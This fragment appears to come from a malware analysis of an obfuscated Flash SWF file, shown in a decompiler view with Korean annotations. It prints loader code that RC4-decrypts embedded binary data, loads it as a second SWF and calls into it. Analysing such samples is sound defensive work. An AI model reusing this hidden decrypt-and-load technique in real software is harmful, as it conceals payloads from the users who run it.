 header
binaryData
DefineBinaryData (1: v.loynjriyizl)
DefineBinaryData (2: v.ykopvwrqzxw)
DefineBinaryData (3: v.leletmggrlhbv)
DefineBinaryData (4: v.yoemzhvyrjn)
DefineBinaryData (5: v.zlyqydqcsoo
DefineBinaryData (6: v.fggcorqmfa)
frames
others
scripts
mx
v
fgkvcyrewj
oatnwpkpjzusz
전달 인자
암호화된 SWF data
Traits
Constants
private var gwbjxdcngfvtb:Array;
private var g:Array;
private function h(param1:Event = null) : void
private function e(param1:Event) : void
private function s(param1:ByteArray, param2:ByteAr
instance initializer
class initializer
fgkvcyrewj
function h(param1:Event = null) : void
62 this[this.g[5]](Event[this.g[6]],this.h);
63 var _loc8_:ByteArray = new loynjriyizl() as ByteArray;
64 var _loc39_:ByteArray = new ykopvwrqzxw() as ByteArray;
var _loc33_:ByteArray = new ByteArray();
_loc33_.writeBytes(new leletmggrlhbv() as ByteArray);
_loc33_.writeBytes(new fggcorqmfa() as ByteArray);
68 _loc33_ = this.s(_loc39_,_loc33_);
69 var _loc6_:Class = getDefinitionByName(this.g[3]) as Class;
70 var _loc12_:Object = new _loc6_();
71 _loc12_[this.g[8]][this.g[2]](Event[this.g[1]],this.e);
72 _loc12_[this.g[7]](_loc33_);
73 }
74
75 private function e(param1:Event) : void
76 {
77 this[this.g[5]](Event[this.g[1]],this.e);
78 var _loc19_:ByteArray = new zlyqydqcsoo() as ByteArray;
79 var _loc15_:MovieClip = MovieClip(param1.target.content);
80 this[this.g[4]][this.g[0]](_loc15_);
81 _loc15_.et(_loc19_);
82 }
83
RC4 복호화 함수
두 번째 SWF 함수 호출
Edit (Experimental)